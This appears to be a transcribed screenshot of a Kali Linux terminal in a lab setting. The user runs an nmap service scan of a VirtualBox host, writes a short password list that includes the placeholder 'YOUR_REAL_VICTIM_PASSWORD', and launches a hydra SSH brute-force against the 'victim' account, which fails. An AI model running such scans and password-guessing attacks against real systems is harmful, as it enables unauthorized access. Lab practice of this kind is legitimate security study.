 1 2 3 4 3 0:16
lamis@kali: ~
File Actions Edit View Help
┌──(lamis㉿kali)-[~]
└─$ timedatectl
Local time: Sat 2026-11-14 23:40:03 CET
Universal time: Sat 2026-11-14 22:40:03 UTC
RTC time: Sat 2026-11-14 22:40:03
Time zone: Africa/Tunis (CET, +0100)
System clock synchronized: yes
NTP service: active
RTC in local TZ: no
┌──(lamis㉿kali)-[~]
└─$ nmap -sV 10.0.2.4
Starting Nmap 7.95 ( https://nmap.org ) at 2026-11-14 23:41 CET
Nmap scan report for 10.0.2.4
Host is up (0.0077s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 10.2p1 Ubuntu 2ubuntu3.8 (Ubuntu Linux; protocol 2.0)
MAC Address: 08:00:27:1D:E0:B3 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds
┌──(lamis㉿kali)-[~]
└─$ date
Sat Nov 14 11:41:54 PM CET 2026
┌──(lamis㉿kali)-[~]
└─$ date
Sun Nov 15 12:12:21 AM CET 2026
┌──(lamis㉿kali)-[~]
└─$ nano passwords.txt
┌──(lamis㉿kali)-[~]
└─$ cat passwords.txt
123456
password
qwerty
letmein
YOUR_REAL_VICTIM_PASSWORD
admin123
welcome1
┌──(lamis㉿kali)-[~]
└─$ hydra -l victim -P passwords.txt ssh://10.0.2.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 00:14:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.0.2.4:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 00:14:52
┌──(lamis㉿kali)-[~]
└─$